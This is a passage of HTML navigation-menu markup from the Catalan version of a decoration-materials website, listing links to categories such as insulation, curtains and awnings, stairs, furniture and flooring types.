			<li id="responsive-menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Gespa artificial neteja</a></li>
			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dossificació</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Neteja</a></li>
			<li id="responsive-menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintat</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/">Perfils</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentació, emmagatzematge, tall i manteniment</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentació tècnica de productes</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/">Material</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694819beb3694" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/">Cercar materials</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/seguns-marca/">Segons marca</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/">Segons Tipus</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/madera/">Fusta</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/papel/">Paper</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidre</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metalls</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/textil/">Tèxtil</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plàstic</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Cautxú i foam</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Guix i escaiola</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres i composites</a></li>
			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomaterials</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/">Segons orígen</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/">Natural</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Teixit de fibres naturals</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/reciclado/">Reciclat</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturat</a></li>
			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/sintetico/">Sintètic</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Segons les propietats sensorials</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materials decoració translúcids</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materials decoració tous</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/">Material decoració sostenible</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/por-orden-alfabetico/">Per ordre alfabètic</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/otras-clasificaciones/">Altres classificacions</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/">Aïllant</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-termico/">Aïllant tèrmic</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-acustico/">Aïllant acústic</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/hidrofugo/">Hidrófug</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/ignifugo/">Ignífug</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/ascensor/">Ascensor</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/">Cortina / tendal</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/">Riels / Guies per cortines</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/">Cortines Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortines i estors a mida Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortines a mida per a decoració</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/">Tipus de Cortines</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortines segons teixit</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortines teixit screen</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortines teixit ignífug</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortines segons funció</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortines per cambres negres (escenaris, fotografia, lluminàries …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortines de grans dimensions</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortines segons mecanisme</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortines de lames verticals</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortines segons la situació</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortines d&#8217;interior</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortines d&#8217;exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/accessorios-cortinas/">Accessoris cortines</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/">Tendal</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Tendals segons mecanisme</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Tendals segons situació</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Comanaments  / motorització per a tendals</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/tejidos/">Teixits per tendals</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/complemento-decorativo/">Complement decoratiu</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/">Escala</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/altillo/">Altell</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escala de cargol i helicoïdal</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/esclera-escamoteable-plegable/">Escala escamotejable i plegable</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-mini-peldanos-compensados/">Escala mini (esglaons compensats)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-recta/">Escala recta</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escaleras-a-medida/">Escales a mida</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/barandillas-para-escaleras/">Baranes per a escales</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/colores-y-acabados/">Colors i acabats</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cuadres/">Marcs i quadres</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/">Moble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/silla/">Cadira</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/armario/">Armari</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mesa/">Taula</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/">Segons usuari</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/adulto/">Adult</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/">Segons ubicació</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/">Oficina</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/silla/">Cadira</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/armario/">Armari</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/operativo/">Operatiu</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/direccion/">Direcció</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mampares i separadors</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Sala espera i colectivitats</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/dormitorio/">Dormitori</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/comedor/">Menjador</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardí</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/">Paviment / Terra</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parque/">Parquet per a terra</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parquet-cocinas-banos/">Paquet per cuines i banys</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarimas-macizas-interior/">Tarimes massises d&#8217;interior</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-maciza-exterior/">Tarima massisa per exterior</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-exterior-sintetica/">Tarima exterior sintètica</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/corcho-para-suelo/">Suro per a terra</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta per a terra</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/pvc-para-suelos/">Pvc per a terra</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/felfudo/">Pelfut  estora</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/">Catifa</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/linoleo/">Linòleum per a terra</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/fibra-natural/">Fibra natural per a terra</a></li>
		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/ceramica/">Ceràmica per a terra</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Terres tècnics elevats</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/caucho-para-suelos/">Cautxú per a terra</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/cesped-artificial/">Gespa artificial per a terra</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
